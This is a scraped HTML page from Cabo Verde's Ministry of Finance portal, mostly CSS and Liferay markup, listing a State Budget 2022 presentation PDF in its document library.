bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="pzcy"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116883">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116883">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116883&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=2116883&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="2116883"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="2116883"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">4- Apresentação do OE2022</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > OE 2022 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > OEI - Orçamento de Estado Incial </a> </li> <li class="active" aria-current="page"> 4- Apresentação do OE2022 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768806076452"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=2116883"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Apresentação_do_OE_2022_Aprovado.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2332305" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116883/Apresenta%C3%A7%C3%A3o_do_OE_2022_Aprovado.pdf/08630ff1-8394-4b02-e022-ec05e02a217d?version=1.0&amp;t=1641561434001&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116883/Apresenta%C3%A7%C3%A3o_do_OE_2022_Aprovado.pdf/08630ff1-8394-4b02-e022-ec05e02a217d?version=1.0&amp;t=1641561434001&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a 